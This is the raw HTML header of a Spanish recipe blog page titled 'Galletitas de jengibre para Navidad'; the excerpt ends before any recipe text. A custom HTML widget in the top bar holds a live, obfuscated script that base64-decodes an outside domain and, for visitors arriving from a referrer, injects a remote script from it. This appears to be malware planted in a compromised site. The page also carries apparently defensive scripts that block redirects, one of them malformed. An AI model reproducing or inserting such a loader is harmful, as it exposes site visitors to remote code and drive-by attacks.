<link rel='stylesheet' id='elementor-gf-local-lato-css' href='https://blog.marianlaquecocina.com/wp-content/uploads/elementor/google-fonts/css/lato.css?ver=1747314150' media='all' />
<link rel='stylesheet' id='elementor-gf-local-merriweather-css' href='https://blog.marianlaquecocina.com/wp-content/uploads/elementor/google-fonts/css/merriweather.css?ver=1747314176' media='all' />
<script src="https://blog.marianlaquecocina.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://blog.marianlaquecocina.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://blog.marianlaquecocina.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.2" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="https://blog.marianlaquecocina.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://blog.marianlaquecocina.com/wp-json/wp/v2/posts/13624" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.marianlaquecocina.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://blog.marianlaquecocina.com/2016/12/15/galletitas-de-jengibre-de-navidad/" />
<link rel='shortlink' href='https://blog.marianlaquecocina.com/?p=13624' />
<!-- start Simple Custom CSS and JS -->
<script>
  (function() {
    // Bloquea window.location.replace
    window.location.replace = function(url) {
      console.warn('Redirección bloqueada (replace):', url);
    };

    // Bloquea window.location.assign
    window.location.assign = function(url) {
      console.warn('Redirección bloqueada (assign):', url);
    };

    // Bloquea redirecciones mediante meta refresh
    document.addEventListener('DOMContentLoaded', function() {
      var metaTags = document.getElementsByTagName('meta');
      for (var i = 0; i < metaTags.length; i++) {
        if (metaTags[i].getAttribute('http-equiv') === 'refresh') {
          console.warn('Redirección bloqueada (meta refresh):', metaTags[i].getAttribute('content'));
          metaTags[i].parentNode.removeChild(metaTags[i]);
        }
      }
    });

    // Bloquea redirecciones a través de enlaces <a> con atributo target="_blank"
    document.addEventListener('click', function(event) {
      if (event.target.tagName === 'A' && event.target.getAttribute('target') === '_blank') {
        event.preventDefault();
        console.warn('Redirección bloqueada (enlace):', event.target.href);
      }
    }, true);
  })();


 

</script>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script>
<script>
  (function() {
    var originalReplace = window.location.replace;
    var originalAssign = window.location.assign;

    window.location.replace = function(url) {
      console.warn('Redirección bloqueada (replace):', url);
      // Si necesitas permitir redirecciones legítimas, podrías agregar una condición aquí.
    };

    window.location.assign = function(url) {
      console.warn('Redirección bloqueada (assign):', url);
      // Si necesitas permitir redirecciones legítimas, podrías agregar una condición aquí.
    };

    document.addEventListener('DOMContentLoaded', function() {
      var metaTags = document.getElementsByTagName('meta');
      for (var i = 0; i < metaTags.length; i++) {
        if (metaTags[i].getAttribute('http-equiv') === 'refresh') {
          console.warn('Redirección bloqueada (meta refresh):', metaTags[i].getAttribute('content'));
          metaTags[i].parentNode.removeChild(metaTags[i]);
        }
      }
    });
  })();



</script>
<!-- end Simple Custom CSS and JS -->

<script src='//blog.marianlaquecocina.com/wp-content/uploads/custom-css-js/23093.js?v=8756'></script>
<link rel="pingback" href="https://blog.marianlaquecocina.com/xmlrpc.php">
<meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-86751909-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-86751909-1');
</script>
<meta name="facebook-domain-verification" content="rmtra836wsgyowcaxygwwy95ljejuq" />
<!-- Meta Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '3299194706989815');
  fbq('track', 'PageView');
</script>
<noscript><img loading="lazy" height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=3299194706989815&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://blog.marianlaquecocina.com/wp-content/uploads/2021/04/marianlaquecocina-1-150x150.png" sizes="32x32" />
<link rel="icon" href="https://blog.marianlaquecocina.com/wp-content/uploads/2021/04/marianlaquecocina-1-200x200.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://blog.marianlaquecocina.com/wp-content/uploads/2021/04/marianlaquecocina-1-200x200.png" />
<meta name="msapplication-TileImage" content="https://blog.marianlaquecocina.com/wp-content/uploads/2021/04/marianlaquecocina-1-300x300.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-13624 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-generatepress post-image-above-header post-image-aligned-center sticky-menu-fade no-sidebar nav-float-right separate-containers header-aligned-left dropdown-hover featured-image-active elementor-default elementor-template-full-width elementor-kit-25707 elementor-page-28828 full-width-content" itemtype="https://schema.org/Blog" itemscope>
	<a class="screen-reader-text skip-link" href="#content" title="Saltar al contenido">Saltar al contenido</a>		<div class="top-bar top-bar-align-right">
			<div class="inside-top-bar grid-container">
				<aside id="custom_html-121" class="widget_text widget inner-padding widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>			</div>
		</div>
				<header data-elementor-type="header" data-elementor-id="28793" class="elementor elementor-28793 elementor-location-header" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-338d04d elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="338d04d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-a569915" data-id="a569915" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-13eb79d0 elementor-widget elementor-widget-image" data-id="13eb79d0" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://marianlaquecocina.com/">
							<img src="https://blog.marianlaquecocina.com/wp-content/uploads/elementor/thumbs/marianlaquecocina-2-q4vmwriitn3o32f6dox80unw8awr0vl8v12ruuclhq.png" title="marianlaquecocina-2.png" alt="marianlaquecocina-2.png" loading="lazy" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-51572e26" data-id="51572e26" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b37ac78 elementor-widget elementor-widget-eael-offcanvas" data-id="b37ac78" data-element_type="widget" data-settings="{&quot;direction&quot;:&quot;right&quot;,&quot;content_transition&quot;:&quot;slide&quot;}" data-widget_type="eael-offcanvas.default">
				<div class="elementor-widget-container">
					        <div class="eael-offcanvas-content-wrap" data-settings="{&quot;content_id&quot;:&quot;b37ac78&quot;,&quot;direction&quot;:&quot;right&quot;,&quot;transition&quot;:&quot;slide&quot;,&quot;esc_close&quot;:&quot;yes&quot;,&quot;body_click_close&quot;:&quot;yes&quot;,&quot;open_offcanvas&quot;:&quot;no&quot;}">

                        <div class="eael-offcanvas-toggle-wrap">
                <div class="eael-offcanvas-toggle eael-offcanvas-toogle-b37ac78 elementor-button elementor-size-xs">
                    <i aria-hidden="true" class="eael-offcanvas-toggle-icon fas fa-bars"></i>                    <span class="eael-toggle-text">
                                            </span>
                </div>
            </div>
            
            <div class="eael-offcanvas-content eael-offcanvas-content-b37ac78 eael-offcanvas-slide elementor-element-b37ac78 eael-offcanvas-content-right">
                        <div class="eael-offcanvas-header">
            <div class="eael-offcanvas-title" style="order: 1;">
                            </div>
            <div class="eael-offcanvas-close eael-offcanvas-close-b37ac78" role="button">
                                    <i aria-hidden="true" class="fas fa-times"></i>                            </div>
        </div>
                        <div class="eael-offcanvas-body">
	                		<div data-elementor-type="section" data-elementor-id="28799" class="elementor elementor-28799 elementor-location-header" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-1a64ca73 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1a64ca73" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6796f16c" data-id="6796f16c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7e1d0ceb elementor-widget elementor-widget-image" data-id="7e1d0ceb" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="150" height="150" src="https://blog.marianlaquecocina.com/wp-content/uploads/2022/04/marianlaquecocina-icow.png" class="attachment-large size-large wp-image-28796" alt="" />															</div>
				</div>
				<div class="elementor-element elementor-element-447a8d1e elementor-widget elementor-widget-nav-menu" data-id="447a8d1e" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;dropdown&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-447a8d1e" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28816"><a href="https://marianlaquecocina.com/" class="elementor-item" tabindex="-1">Inicio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-29018"><a href="https://blog.marianlaquecocina.com/" class="elementor-item" tabindex="-1">Recetas</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-22876"><a href="https://blog.marianlaquecocina.com/category/snacks-y-fingerfood/" class="elementor-sub-item" tabindex="-1">Snacks y Fingerfood</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22871"><a href="https://blog.marianlaquecocina.com/category/platos-principales/" class="elementor-sub-item" tabindex="-1">Platos Principales</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22874"><a href="https://blog.marianlaquecocina.com/category/sin-azucar-o-que-puede-adaptarse-facilmente/" class="elementor-sub-item" tabindex="-1">Sin Azúcar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-22875"><a href="https://blog.marianlaquecocina.com/category/sin-gluten/" class="elementor-sub-item" tabindex="-1">Sin Gluten</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22872"><a href="https://blog.marianlaquecocina.com/category/platos-vegetarianos/" class="elementor-sub-item" tabindex="-1">Platos Vegetarianos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22873"><a href="https://blog.marianlaquecocina.com/category/postres/" class="elementor-sub-item" tabindex="-1">Postres</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-22869"><a href="https://blog.marianlaquecocina.com/category/para-el-te/" class="elementor-sub-item" tabindex="-1">Para el té</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22877"><a href="https://blog.marianlaquecocina.com/category/tortas/" class="elementor-sub-item" tabindex="-1">Tortas y Tartas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-22870"><a href="https://blog.marianlaquecocina.com/category/para-ninos/" class="elementor-sub-item" tabindex="-1">Para niños</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-29019"><a href="https://blog.marianlaquecocina.com/" class="elementor-sub-item" tabindex="-1">Ver todas</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22878"><a href="https://escuela.marianlaquecocina.com/clases-y-cursos/" class="elementor-item" tabindex="-1">Escuela</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28817"><a href="https://escuela.marianlaquecocina.com/cursos-online/" class="elementor-sub-item" tabindex="-1">Cursos Online</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28818"><a href="https://escuela.marianlaquecocina.com/clases-grabadas/" class="elementor-sub-item" tabindex="-1">Clases Grabadas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29130"><a href="https://escuela.marianlaquecocina.com/perfil/" class="elementor-sub-item" tabindex="-1">Alumnos</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26698"><a href="https://escuela.marianlaquecocina.com/tienda/" class="elementor-item" tabindex="-1">Tienda</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-29131"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Sobre Marian</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28821"><a href="https://marianlaquecocina.com/sobre-mi/" class="elementor-sub-item" tabindex="-1">Quién soy</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28822"><a href="https://marianlaquecocina.com/contacto/" class="elementor-sub-item" tabindex="-1">Contacto</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28823"><a href="https://marianlaquecocina.com/faq/" class="elementor-sub-item" tabindex="-1">Preguntas Frecuentes</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		                </div><!-- /.eael-offcanvas-body -->
            </div>
        </div>
        				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-5fcfcfaa elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5fcfcfaa" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-23e3e3cb" data-id="23e3e3cb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7ab16bc4 elementor-widget elementor-widget-image" data-id="7ab16bc4" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://marianlaquecocina.com/">
							<img loading="lazy" width="512" height="512" src="https://blog.marianlaquecocina.com/wp-content/uploads/2022/04/marianlaquecocina-1-e1650751492456.png" class="attachment-full size-full wp-image-28787" alt="" srcset="https://blog.marianlaquecocina.com/wp-content/uploads/2022/04/marianlaquecocina-1-e1650751492456.png 512w, https://blog.marianlaquecocina.com/wp-content/uploads/2022/04/marianlaquecocina-1-e1650751492456-300x300.png 300w, https://blog.marianlaquecocina.com/wp-content/uploads/2022/04/marianlaquecocina-1-e1650751492456-150x150.png 150w, https://blog.marianlaquecocina.com/wp-content/uploads/2022/04/marianlaquecocina-1-e1650751492456-500x500.png 500w, https://blog.marianlaquecocina.com/wp-content/uploads/2022/04/marianlaquecocina-1-e1650751492456-400x400.png 400w, https://blog.marianlaquecocina.com/wp-content/uploads/2022/04/marianlaquecocina-1-e1650751492456-200x200.png 200w" sizes="(max-width: 512px) 100vw, 512px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-49dc0f83" data-id="49dc0f83" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-23956d1e elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="23956d1e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7ec8e248" data-id="7ec8e248" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-58306a9f elementor-widget elementor-widget-image" data-id="58306a9f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://marianlaquecocina.com/">
							<img src="https://blog.marianlaquecocina.com/wp-content/uploads/elementor/thumbs/marianlaquecocina-2-q4vmwriitn3o32f6dox80unw8awr0vl8v12ruuclhq.png" title="marianlaquecocina-2.png" alt="marianlaquecocina-2.png" loading="lazy" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-67e9b028" data-id="67e9b028" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a22b972 eael_simple_menu_hamburger_disable_selected_menu_no eael-simple-menu-hamburger-align-right eael-hamburger--tablet elementor-widget elementor-widget-eael-simple-menu" data-id="a22b972" data-element_type="widget" data-widget_type="eael-simple-menu.default">
				<div class="elementor-widget-container">
					<style>
                        @media screen and (max-width: 1024px) {
                            .eael-hamburger--tablet {
                                .eael-simple-menu-horizontal,
                                .eael-simple-menu-vertical {
                                    display: none;
                                }
                            }
                            .eael-hamburger--tablet {
                                .eael-simple-menu-container .eael-simple-menu-toggle {
                                    display: block;
                                }
                            }
                        }
                    </style>            <div data-hamburger-icon="&lt;i aria-hidden=&quot;true&quot; class=&quot;fas fa-bars&quot;&gt;&lt;/i&gt;" data-indicator-icon="&lt;i aria-hidden=&quot;true&quot; class=&quot;fas fa-angle-down&quot;&gt;&lt;/i&gt;" data-dropdown-indicator-icon="&lt;i class=&quot;fas fa-angle-down&quot;&gt;&lt;/i&gt;" class="eael-simple-menu-container eael-simple-menu-align-right eael-simple-menu-dropdown-align-left preset-1" data-hamburger-breakpoints="{&quot;mobile&quot;:&quot;M\u00f3vil vertical (&gt; 767px)&quot;,&quot;tablet&quot;:&quot;Tableta vertical (&gt; 1024px)&quot;,&quot;desktop&quot;:&quot;Escritorio (&gt; 2400px)&quot;,&quot;none&quot;:&quot;Ninguno&quot;}" data-hamburger-device="tablet">
                <ul id="menu-categorias" class="eael-simple-menu eael-simple-menu-dropdown-animate-to-top eael-simple-menu-indicator eael-simple-menu-horizontal"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28816"><a href="https://marianlaquecocina.com/">Inicio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-29018"><a href="https://blog.marianlaquecocina.com/">Recetas</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-22876"><a href="https://blog.marianlaquecocina.com/category/snacks-y-fingerfood/">Snacks y Fingerfood</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22871"><a href="https://blog.marianlaquecocina.com/category/platos-principales/">Platos Principales</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22874"><a href="https://blog.marianlaquecocina.com/category/sin-azucar-o-que-puede-adaptarse-facilmente/">Sin Azúcar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-22875"><a href="https://blog.marianlaquecocina.com/category/sin-gluten/">Sin Gluten</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22872"><a href="https://blog.marianlaquecocina.com/category/platos-vegetarianos/">Platos Vegetarianos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22873"><a href="https://blog.marianlaquecocina.com/category/postres/">Postres</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-22869"><a href="https://blog.marianlaquecocina.com/category/para-el-te/">Para el té</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22877"><a href="https://blog.marianlaquecocina.com/category/tortas/">Tortas y Tartas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-22870"><a href="https://blog.marianlaquecocina.com/category/para-ninos/">Para niños</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-29019"><a href="https://blog.marianlaquecocina.com/">Ver todas</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22878"><a href="https://escuela.marianlaquecocina.com/clases-y-cursos/">Escuela</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28817"><a href="https://escuela.marianlaquecocina.com/cursos-online/">Cursos Online</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28818"><a href="https://escuela.marianlaquecocina.com/clases-grabadas/">Clases Grabadas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29130"><a href="https://escuela.marianlaquecocina.com/perfil/">Alumnos</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26698"><a href="https://escuela.marianlaquecocina.com/tienda/">Tienda</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-29131"><a href="#">Sobre Marian</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28821"><a href="https://marianlaquecocina.com/sobre-mi/">Quién soy</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28822"><a href="https://marianlaquecocina.com/contacto/">Contacto</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28823"><a href="https://marianlaquecocina.com/faq/">Preguntas Frecuentes</a></li>
</ul>
</li>
</ul>                <button class="eael-simple-menu-toggle">
                    <span class="sr-only ">Menú conmutador hamburguesa</span>
                    <i aria-hidden="true" class="fas fa-bars"></i>                </button>
            </div>
            				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-3ba7b23" data-id="3ba7b23" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4a0f6db0 elementor-shape-circle elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="4a0f6db0" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-d38494b" href="https://www.facebook.com/marianlaquecocina" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-8cdc698" href="https://www.instagram.com/marianlaquecocina/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-shopping-cart elementor-repeater-item-031e857" href="https://mercado.stagingibc.com.ar/checkout/" target="_blank">
						<span class="elementor-screen-only">Shopping-cart</span>
						<i aria-hidden="true" class="fas fa-shopping-cart"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</header>
		
	<div class="site grid-container container hfeed" id="page">
				<div class="site-content" id="content">
					<div data-elementor-type="single-post" data-elementor-id="28828" class="elementor elementor-28828 elementor-location-single post-13624 post type-post status-publish format-standard has-post-thumbnail hentry category-para-el-te category-para-ninos category-sin-gluten category-snacks-y-fingerfood tag-galletitas-de-jengibre tag-galletitas-de-navidad tag-galletitas-especiadas tag-gingerbread tag-gingerbread-men tag-hombrecitos-de-jengibre" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-38715073 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="38715073" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-45c4447" data-id="45c4447" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5d39d6df elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="5d39d6df" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">GALLETITAS DE JENGIBRE PARA NAVIDAD</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-4bd15f86 elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="4bd15f86" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
				<div class="elementor-widget-container">
															<img src="https://blog.marianlaquecocina.com/wp-content/uploads/2022/05/dsc06127-e1623273324777-500x500.jpg" title="dsc06127-e1623273324777" alt="dsc06127-e1623273324777" loading="lazy" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-23f225d4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="23f225d4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-5d95c21b" data-id="5d95c21b" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-42d80e6a elementor-align-left elementor-widget elementor-widget-post-info" data-id="42d80e6a" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-124edcf elementor-inline-item" itemprop="about">
													<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-terms">
										<span class="elementor-post-info__terms-list">
				<a href="https://blog.marianlaquecocina.com/category/para-el-te/" class="elementor-post-info__terms-list-item">PARA EL TÉ</a>, <a href="https://blog.marianlaquecocina.com/category/para-ninos/" class="elementor-post-info__terms-list-item">PARA NIÑOS</a>, <a href="https://blog.marianlaquecocina.com/category/sin-gluten/" class="elementor-post-info__terms-list-item">SIN GLUTEN</a>, <a href="https://blog.marianlaquecocina.com/category/snacks-y-fingerfood/" class="elementor-post-info__terms-list-item">SNACKS Y FINGERFOOD</a>				</span>
					</span>
								</li>
				</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-535ae7a8 elementor-widget elementor-widget-theme-post-content" data-id="535ae7a8" data-element_type="widget" data-widget_type="theme-post-content.default">
